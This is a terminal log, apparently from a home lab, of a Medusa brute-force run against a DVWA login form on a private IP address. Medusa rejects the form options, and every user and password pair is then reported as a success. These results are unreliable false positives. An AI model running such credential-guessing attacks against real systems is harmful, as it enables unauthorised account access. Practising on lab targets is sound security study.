 ┌──(root㉿ MacBookPro2012Win10)-[/home/kali]
└─# medusa -h 192.168.7.232 -U users.txt -P pass.txt -M http -m PAGE:'/dvwa/login.php' -m FORM:'username=^USER^&password=^PASS^&Login=Login' -m FAIL='LOGIN failed' -t 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=LOGIN failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=LOGIN failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=LOGIN failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=LOGIN failed.
WARNING: Invalid method: FAIL=LOGIN failed.
WARNING: Invalid method: PAGE.
WARNING: Invalid method: FORM.
WARNING: Invalid method: FAIL=LOGIN failed.
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 6, 0 complete) Password: 123456 (1 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: user Password: 123456 [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: admin (2 of 6, 1 complete) Password: 123456 (1 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: admin Password: 123456 [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: msfadmin (3 of 6, 2 complete) Password: 123456 (1 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: msfadmin Password: 123456 [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: root (4 of 6, 3 complete) Password: 123456 (1 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: root Password: 123456 [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: guest (5 of 6, 4 complete) Password: 123456 (1 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: guest Password: 123456 [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: superuser (6 of 6, 5 complete) Password: 123456 (1 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: superuser Password: 123456 [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 6, 6 complete) Password: root (2 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: user Password: root [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 6, 7 complete) Password: admin (3 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: user Password: admin [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 6, 8 complete) Password: abcdef (4 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: user Password: abcdef [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 6, 9 complete) Password: msfadmin (5 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: user Password: msfadmin [SUCCESS]
2025-10-22 20:16:36 ACCOUNT CHECK: [http] Host: 192.168.7.232 (1 of 1, 0 complete) User: user (1 of 6, 10 complete) Password: password (6 of 7 complete)
2025-10-22 20:16:36 ACCOUNT FOUND: [http] Host: 192.168.7.232 User: user Password: password [SUCCESS]